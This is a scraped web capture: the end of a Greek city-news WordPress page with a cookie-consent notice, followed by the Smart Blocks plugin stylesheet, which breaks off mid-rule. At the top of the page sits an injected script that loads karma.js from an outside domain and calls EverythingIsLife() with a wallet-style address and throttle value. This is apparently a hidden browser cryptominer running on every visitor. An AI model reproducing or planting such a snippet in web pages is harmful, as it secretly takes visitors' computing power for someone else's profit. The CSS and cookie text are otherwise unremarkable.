<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 09:30:03 -->

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0
body_size: 9068
content:
* {
    box-sizing: border-box;
}

a {
    text-decoration: none;
}

.sb-clearfix:before,
.sb-clearfix:after {
    content: "";
    display: table;
}

.sb-clearfix:after {
    clear: both;
}

.sb-align-left {
    text-align: left;
}

.sb-align-center {
    text-align: center;
}

.sb-align-right {
    text-align: right;
}

.editor-styles-wrapper .is-root-container.is-layout-flow > * {
    margin-block-start: 0;
}

/* Columns */
.wp-block-smart-blocks-columns {
    position: relative;
    align-items: var(--sb-columns-align-lg);
    background-attachment: var(--sb-columns-bg-img-attachment);
    background-color: var(--sb-columns-bg-color, transparent);
    background-image: var(--sb-columns-bg-img-url);
    background-position: var(--sb-columns-bg-img-position);
    background-repeat: var(--sb-columns-bg-img-repeat);
    background-size: var(--sb-columns-bg-img-size);
    border-bottom-width: var(--sb-columns-border-normal-width-bottom, 0);
    border-color: var(--sb-columns-border-normal-color, transparent);
    border-left-width: var(--sb-columns-border-normal-width-left, 0);
    border-radius: var(--sb-columns-border-normal-radius-top, 0) var(--sb-columns-border-normal-radius-right, 0) var(--sb-columns-border-normal-radius-bottom, 0) var(--sb-columns-border-normal-radius-left, 0);
    border-right-width: var(--sb-columns-border-normal-width-right, 0);
    border-style: var(--sb-columns-border-normal, solid);
    border-top-width: var(--sb-columns-border-normal-width-top, 0);
    box-shadow: var(--sb-columns-border-normal-box-shadow-inset, ) var(--sb-columns-border-normal-box-shadow-horizontal, 0) var(--sb-columns-border-normal-box-shadow-vertical, 0) var(--sb-columns-border-normal-box-shadow-blur, 0) var(--sb-columns-border-normal-box-shadow-spread, 0) var(--sb-columns-border-normal-box-shadow-color, transparent);
    display: flex;
    margin-bottom: var(--sb-columns-margin-bottom-lg, 0);
    margin-left: var(--sb-columns-margin-left-lg, 0);
    margin-right: var(--sb-columns-margin-right-lg, 0);
    margin-top: var(--sb-columns-margin-top-lg, 0);
    min-height: var(--sb-columns-height-lg);
    padding-bottom: var(--sb-columns-padding-bottom-lg, 0);
    padding-left: var(--sb-columns-padding-left-lg, 0);
    padding-right: var(--sb-columns-padding-right-lg, 0);
    padding-top: var(--sb-columns-padding-top-lg, 0);
}

.wp-block-smart-blocks-columns::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--sb-columns-bg-overlay-color);
    opacity: 0.95;
}

.wp-block-smart-blocks-columns:hover {
    border-bottom-width: var(var(--sb-columns-border-hover-width-bottom), var(--sb-columns-border-normal-width-bottom, 0));
    border-color: var(--sb-columns-border-hover-color, var(--sb-columns-border-normal-color, transparent));
    border-left-width: var(--sb-columns-border-hover-width-left, var(--sb-columns-border-normal-width-left, 0));
    border-radius: var(--sb-columns-border-hover-radius-top, var(--sb-columns-border-normal-radius-top, 0)) var(--sb-columns-border-hover-radius-right, var(--sb-columns-border-normal-radius-right, 0)) var(--sb-columns-border-hover-radius-bottom, var(--sb-columns-border-normal-radius-bottom, 0)) var(--sb-columns-border-hover-radius-left, var(--sb-columns-border-normal-radius-left, 0));
    border-right-width: var(--sb-columns-border-hover-width-right, var(--sb-columns-border-normal-width-right, 0));
    border-style: var(--sb-columns-border-hover, var(--sb-columns-border-normal, solid));
    border-top-width: var(--sb-columns-border-hover-width-top, var(--sb-columns-border-normal-width-top, 0));
    box-shadow: var(--sb-columns-border-hover-box-shadow-inset, var(--sb-columns-border-normal-box-shadow-inset, )) var(--sb-columns-border-hover-box-shadow-horizontal, var(--sb-columns-border-normal-box-shadow-horizontal, 0)) var(--sb-columns-border-hover-box-shadow-vertical, var(--sb-columns-border-normal-box-shadow-vertical, 0)) var(--sb-columns-border-hover-box-shadow-blur, var(--sb-columns-border-normal-box-shadow-blur, 0)) var(--sb-columns-border-hover-box-shadow-spread, var(--sb-columns-border-normal-box-shadow-spread, 0)) var(--sb-columns-border-hover-box-shadow-color, var(--sb-columns-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-has-full-width {
    max-width: var(--sb-columns-width-lg, 100%);
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns-wrap {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns.sb-is-frontend > .wp-block-smart-blocks-columns-wrap {
    display: flex;
    position: relative;
    align-items: var(--sb-columns-align-lg);
    gap: var(--sb-columns-gap-row-lg, 20px) var(--sb-columns-gap-column-lg, 20px);
    text-align: var(--sb-columns-horizontal-align-lg);
}

.wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
    max-width: var(--sb-columns-width-lg, 1170px);
    width: 100%;
}

/* Column */
.wp-block-smart-blocks-column {
    background-attachment: var(--sb-column-bg-img-attachment);
    background-color: var(--sb-column-bg-color, transparent);
    background-image: var(--sb-column-bg-img-url);
    background-position: var(--sb-column-bg-img-position);
    background-repeat: var(--sb-column-bg-img-repeat);
    background-size: var(--sb-column-bg-img-size);
    border-bottom-width: var(--sb-column-border-normal-width-bottom, 0);
    border-color: var(--sb-column-border-normal-color, transparent);
    border-left-width: var(--sb-column-border-normal-width-left, 0);
    border-radius: var(--sb-column-border-normal-radius-top, 0) var(--sb-column-border-normal-radius-right, 0) var(--sb-column-border-normal-radius-bottom, 0) var(--sb-column-border-normal-radius-left, 0);
    border-right-width: var(--sb-column-border-normal-width-right, 0);
    border-style: var(--sb-column-border-normal, solid);
    border-top-width: var(--sb-column-border-normal-width-top, 0);
    box-shadow: var(--sb-column-border-normal-box-shadow-inset, ) var(--sb-column-border-normal-box-shadow-horizontal, 0) var(--sb-column-border-normal-box-shadow-vertical, 0) var(--sb-column-border-normal-box-shadow-blur, 0) var(--sb-column-border-normal-box-shadow-spread, 0) var(--sb-column-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-column-margin-bottom-lg, 0);
    margin-left: var(--sb-column-margin-left-lg, 0);
    margin-right: var(--sb-column-margin-right-lg, 0);
    margin-top: var(--sb-column-margin-top-lg, 0);
    padding-bottom: var(--sb-column-padding-bottom-lg, 0);
    padding-left: var(--sb-column-padding-left-lg, 0);
    padding-right: var(--sb-column-padding-right-lg, 0);
    padding-top: var(--sb-column-padding-top-lg, 0);
}

.wp-block-smart-blocks-column:hover {
    border-bottom-width: var(var(--sb-column-border-hover-width-bottom), var(--sb-column-border-normal-width-bottom, 0));
    border-color: var(--sb-column-border-hover-color, var(--sb-column-border-normal-color, transparent));
    border-left-width: var(--sb-column-border-hover-width-left, var(--sb-column-border-normal-width-left, 0));
    border-radius: var(--sb-column-border-hover-radius-top, var(--sb-column-border-normal-radius-top, 0)) var(--sb-column-border-hover-radius-right, var(--sb-column-border-normal-radius-right, 0)) var(--sb-column-border-hover-radius-bottom, var(--sb-column-border-normal-radius-bottom, 0)) var(--sb-column-border-hover-radius-left, var(--sb-column-border-normal-radius-left, 0));
    border-right-width: var(--sb-column-border-hover-width-right, var(--sb-column-border-normal-width-right, 0));
    border-style: var(--sb-column-border-hover, var(--sb-column-border-normal, solid));
    border-top-width: var(--sb-column-border-hover-width-top, var(--sb-column-border-normal-width-top, 0));
    box-shadow: var(--sb-column-border-hover-box-shadow-inset, var(--sb-column-border-normal-box-shadow-inset, )) var(--sb-column-border-hover-box-shadow-horizontal, var(--sb-column-border-normal-box-shadow-horizontal, 0)) var(--sb-column-border-hover-box-shadow-vertical, var(--sb-column-border-normal-box-shadow-vertical, 0)) var(--sb-column-border-hover-box-shadow-blur, var(--sb-column-border-normal-box-shadow-blur, 0)) var(--sb-column-border-hover-box-shadow-spread, var(--sb-column-border-normal-box-shadow-spread, 0)) var(--sb-column-border-hover-box-shadow-color, var(--sb-column-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-is-frontend .wp-block-smart-blocks-column {
    display: flex;
    flex-direction: column;
    align-self: var(--sb-column-align-self-lg);
    row-gap: var(--sb-column-gap-column-lg);
    max-width: 100%;
}

.wp-block-smart-blocks-columns.sb-has-1-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 var(--sb-column-width);
    max-width: var(--sb-column-width);
}

.wp-block-smart-blocks-columns.sb-has-2-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
}

.wp-block-smart-blocks-columns.sb-has-3-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
}

.wp-block-smart-blocks-columns.sb-has-4-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
}

.wp-block-smart-blocks-columns.sb-has-5-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
}

.wp-block-smart-blocks-columns.sb-has-6-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
}

/* Container */
.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

.wp-block-smart-blocks-container {
    background-attachment: var(--sb-container-bg-img-attachment);
    background-color: var(--sb-container-bg-color, transparent);
    background-image: var(--sb-container-bg-img-url);
    background-position: var(--sb-container-bg-img-position);
    background-repeat: var(--sb-container-bg-img-repeat);
    background-size: var(--sb-container-bg-img-size);
    border-bottom-width: var(--sb-container-border-normal-width-bottom, 0);
    border-color: var(--sb-container-border-normal-color, transparent);
    border-left-width: var(--sb-container-border-normal-width-left, 0);
    border-radius: var(--sb-container-border-normal-radius-top, 0) var(--sb-container-border-normal-radius-right, 0) var(--sb-container-border-normal-radius-bottom, 0) var(--sb-container-border-normal-radius-left, 0);
    border-right-width: var(--sb-container-border-normal-width-right, 0);
    border-style: var(--sb-container-border-normal, solid);
    border-top-width: var(--sb-container-border-normal-width-top, 0);
    box-shadow: var(--sb-container-border-normal-box-shadow-inset, ) var(--sb-container-border-normal-box-shadow-horizontal, 0) var(--sb-container-border-normal-box-shadow-vertical, 0) var(--sb-container-border-normal-box-shadow-blur, 0) var(--sb-container-border-normal-box-shadow-spread, 0) var(--sb-container-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-container-margin-bottom-lg, 0);
    margin-left: var(--sb-container-margin-left-lg, 0);
    margin-right: var(--sb-container-margin-right-lg, 0);
    margin-top: var(--sb-container-margin-top-lg, 0);
    padding-bottom: var(--sb-container-padding-bottom-lg, 0);
    padding-left: var(--sb-container-padding-left-lg, 0);
    padding-right: var(--sb-container-padding-right-lg, 0);
    padding-top: var(--sb-container-padding-top-lg, 0);
    width: var(--sb-container-width-lg, 100%);
    max-width: 100%;
}

.wp-block-smart-blocks-container:hover {
    border-bottom-width: var(var(--sb-container-border-hover-width-bottom), var(--sb-container-border-normal-width-bottom, 0));
    border-color: var(--sb-container-border-hover-color, var(--sb-container-border-normal-color, transparent));
    border-left-width: var(--sb-container-border-hover-width-left, var(--sb-container-border-normal-width-left, 0));
    border-radius: var(--sb-container-border-hover-radius-top, var(--sb-container-border-normal-radius-top, 0)) var(--sb-container-border-hover-radius-right, var(--sb-container-border-normal-radius-right, 0)) var(--sb-container-border-hover-radius-bottom, var(--sb-container-border-normal-radius-bottom, 0)) var(--sb-container-border-hover-radius-left, var(--sb-container-border-normal-radius-left, 0));
    border-right-width: var(--sb-container-border-hover-width-right, var(--sb-container-border-normal-width-right, 0));
    border-style: var(--sb-container-border-hover, var(--sb-container-border-normal, solid));
    border-top-width: var(--sb-container-border-hover-width-top, var(--sb-container-border-normal-width-top, 0));
    box-shadow: var(--sb-container-border-hover-box-shadow-inset, var(--sb-container-border-normal-box-shadow-inset, )) var(--sb-container-border-hover-box-shadow-horizontal, var(--sb-container-border-normal-box-shadow-horizontal, 0)) var(--sb-container-border-hover-box-shadow-vertical, var(--sb-container-border-normal-box-shadow-vertical, 0)) var(--sb-container-border-hover-box-shadow-blur, var(--sb-container-border-normal-box-shadow-blur, 0)) var(--sb-container-border-hover-box-shadow-spread, var(--sb-container-border-normal-box-shadow-spread, 0)) var(--sb-container-border-hover-box-shadow-color, var(--sb-container-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-container.sb-is-frontend {
    display: var(--sb-container-flexible-display);
    flex-direction: var(--sb-container-flex-direction-lg);
    justify-content: var(--sb-container-flex-justify-content-lg);
    justify-items: var(--sb-container-flex-justify-items-lg);
    align-items: var(--sb-container-flex-align-items-lg);
    gap: var(--sb-container-gap-row-lg) var(--sb-container-gap-column-lg);
    flex-wrap: var(--sb-container-flex-wrap-lg);
    grid-template-columns: repeat(var(--sb-container-grid-columns-lg), minmax(0, 1fr));
}

@media screen and (min-width:1025px) {
    .hide-in-desktop {
        display: none;
    }
}

@media screen and (min-width:768px) and (max-width:1024px) {
    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout.sb-has-reverse-columns-tablet > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-tablet {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-md);
        margin-bottom: var(--sb-columns-margin-bottom-md);
        margin-left: var(--sb-columns-margin-left-md);
        margin-right: var(--sb-columns-margin-right-md);
        margin-top: var(--sb-columns-margin-top-md);
        min-height: var(--sb-columns-height-md);
        padding-bottom: var(--sb-columns-padding-bottom-md);
        padding-left: var(--sb-columns-padding-left-md);
        padding-right: var(--sb-columns-padding-right-md);
        padding-top: var(--sb-columns-padding-top-md);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-md);
        gap: var(--sb-columns-gap-row-md) var(--sb-columns-gap-column-md);
        text-align: var(--sb-columns-horizontal-align-md);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-md);
        margin-left: var(--sb-column-margin-left-md);
        margin-right: var(--sb-column-margin-right-md);
        margin-top: var(--sb-column-margin-top-md);
        padding-bottom: var(--sb-column-padding-bottom-md);
        padding-left: var(--sb-column-padding-left-md);
        padding-right: var(--sb-column-padding-right-md);
        padding-top: var(--sb-column-padding-top-md);
        align-self: var(--sb-column-align-self-md);
        row-gap: var(--sb-column-gap-column-md);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-md);
        justify-content: var(--sb-container-flex-justify-content-md);
        justify-items: var(--sb-container-flex-justify-items-md);
        align-items: var(--sb-container-flex-align-items-md);
        gap: var(--sb-container-gap-row-md) var(--sb-container-gap-column-md);
        flex-wrap: var(--sb-container-flex-wrap-md);
        grid-template-columns: repeat(var(--sb-container-grid-columns-md), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-md);
        margin-left: var(--sb-container-margin-left-md);
        margin-right: var(--sb-container-margin-right-md);
        margin-top: var(--sb-container-margin-top-md);
        padding-bottom: var(--sb-container-padding-bottom-md);
        padding-left: var(--sb-container-padding-left-md);
        padding-right: var(--sb-container-padding-right-md);
        padding-top: var(--sb-container-padding-top-md);
        width: var(--sb-container-width-md);
        max-width: 100%;
    }
}

@media screen and (max-width:767px) {
    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout.sb-has-reverse-columns-mobile > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-mobile {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-sm);
        gap: var(--sb-columns-gap-row-sm) var(--sb-columns-gap-column-sm);
        text-align: var(--sb-columns-horizontal-align-sm);
    }

    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-sm);
        margin-bottom: var(--sb-columns-margin-bottom-sm);
        margin-left: var(--sb-columns-margin-left-sm);
        margin-right: var(--sb-columns-margin-right-sm);
        margin-top: var(--sb-columns-margin-top-sm);
        min-height: var(--sb-columns-height-sm);
        padding-bottom: var(--sb-columns-padding-bottom-sm);
        padding-left: var(--sb-columns-padding-left-sm);
        padding-right: var(--sb-columns-padding-right-sm);
        padding-top: var(--sb-columns-padding-top-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-sm);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-sm);
        margin-left: var(--sb-column-margin-left-sm);
        margin-right: var(--sb-column-margin-right-sm);
        margin-top: var(--sb-column-margin-top-sm);
        padding-bottom: var(--sb-column-padding-bottom-sm);
        padding-left: var(--sb-column-padding-left-sm);
        padding-right: var(--sb-column-padding-right-sm);
        padding-top: var(--sb-column-padding-top-sm);
        align-self: var(--sb-column-align-self-sm);
        row-gap: var(--sb-column-gap-column-sm);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-sm);
        justify-content: var(--sb-container-flex-justify-content-sm);
        justify-items: var(--sb-container-flex-justify-items-sm);
        align-items: var(--sb-container-flex-align-items-sm);
        gap: var(--sb-container-gap-row-sm) var(--sb-container-gap-column-sm);
        flex-wrap: var(--sb-container-flex-wrap-sm);
        grid-template-columns: repeat(var(--sb-container-grid-columns-sm), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-sm);
        margin-left: var(--sb-container-margin-left-sm);
        margin-right: var(--sb-container-margin-right-sm);
        margin-top: var(--sb-container-margin-top-sm);
        padding-bottom: var(--sb-container-padding-bottom-sm);
        padding-left: var(--sb-container-padding-left-sm);
        padding-right: var(--sb-container-padding-right-sm);
        padding-top: var(--sb-container-padding-top-sm);
        width: var(--sb-container-width-sm);
        max-width: 100%;
    }
}

/* Block Title */

.wp-block-smart-blocks .sb-block-title {
    color: var(--sb-header-color, #000);
    font-size: var(--sb-header-typo-fs-lg, 20px);
    letter-spacing: var(--sb-header-typo-ls-lg, 0);
    line-height: var(--sb-header-typo-lh-lg, 1.3);
    margin-bottom: 30px;
}

.wp-block-smart-blocks .sb-ff.sb-block-title {
    font-family: var(--sb-header-typo-family);
}

.wp-block-smart-blocks .sb-fw.sb-block-title {
    font-style: var(--sb-header-typo-style, normal);
    font-weight: var(--sb-header-typo-weight, 700);
}

.wp-block-smart-blocks .sb-tt.sb-block-title {
    text-transform: var(--sb-header-typo-tt, capitalize);
}

.wp-block-smart-blocks .sb-td.sb-block-title {
    text-decoration: var(--sb-header-typo-td, none);
}

.wp-block-smart-blocks .sb-block-title a,
.wp-block-smart-blocks .sb-block-title span {
    color: inherit;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title {
    border-bottom: 3px solid var(--sb-header-long-border-color, #EEE);
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span {
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span:before {
    background: var(--sb-header-short-border-color, #000);
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title {
    border-left: 10px solid var(--sb-header-short-border-color, #000);
    display: flex;
    font-weight: bold;
    line-height: 1;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title span {
    display: inline-block;
    padding: 0 20px 0 15px;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title {
    align-items: center;
    display: flex;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
    height: 3px;
    margin-left: 15px;
}


/* Excerpt */

.sb-excerpt {
    color: var(--sb-excerpt-color, inherit);
    font-family: var(--sb-excerpt-typo-family);
    font-size: var(--sb-excerpt-typo-fs-lg, 1em);
    font-style: var(--sb-excerpt-typo-style, normal);
    font-weight: var(--sb-excerpt-typo-weight, 400);
    letter-spacing: var(--sb-excerpt-typo-ls-lg, 0);
    line-height: var(--sb-excerpt-typo-lh-lg, 1.6);
    text-decoration: var(--sb-excerpt-typo-td, none);
    text-transform: var(--sb-excerpt-typo-tt, none);
}


/* Post Meta */

.sb-post-meta {
    font-size: 12px;
    opacity: 0.8;
}

.sb-post-meta > span {
    color: var(--sb-post-metas-color, inherit);
    font-family: var(--sb-post-metas-typo-family);
    font-size: var(--sb-post-metas-typo-fs-lg, 12px);
    font-style: var(--sb-post-metas-typo-style, normal);
    font-weight: var(--sb-post-metas-typo-weight, 400);
    letter-spacing: var(--sb-post-metas-typo-ls-lg, 0);
    line-height: var(--sb-post-metas-typo-lh-lg, 1.3);
    margin-right: 20px;
    text-decoration: var(--sb-post-metas-typo-td, none);
    text-transform: var(--sb-post-metas-typo-tt, none);
}

.sb-post-meta > span:last-child {
    margin-right: 0;
}

.sb-post-meta i {
    font-size: 0.88em;
    font-weight: bold;
    margin-right: 5px;
}


/* Post Categories in Thumbnail */

.sb-post-thumb .post-categories {
    bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 0;
    left: 15px;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 1;
}

.post-categories li {
    display: inline-block;
}

.post-categories li a {
    background: var(--sb-category-background-color, #0E0E0E);
    color: var(--sb-category-text-color, #F0F0F0);
    display: block;
    font-family: var(--sb-category-typo-family);
    font-size: var(--sb-category-typo-fs-lg, 10px);
    font-style: var(--sb-category-typo-style, normal);
    font-weight: var(--sb-category-typo-weight, 400);
    letter-spacing: var(--sb-category-typo-ls-lg, 0);
    line-height: var(--sb-category-typo-lh-lg, 1.2);
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 4px 6px;
    text-decoration: var(--sb-category-typo-td, none);
    text-transform: var(--sb-category-typo-tt, uppercase);
}

.post-categories li a:hover {
    background: var(--sb-category-background-hover-color, #0078af) !important;
    color: var(--sb-category-text-hover-color, #FFFFFF) !important;
}


/* Post Categories in excerpt */

.sb-post-content .post-categories {
    font-size: 0;
    margin: 0 0 5px;
    padding: 0;
}


/* Post Categories Tile */

.sb-tile-block .post-categories {
    bottom: auto;
    left: 25px;
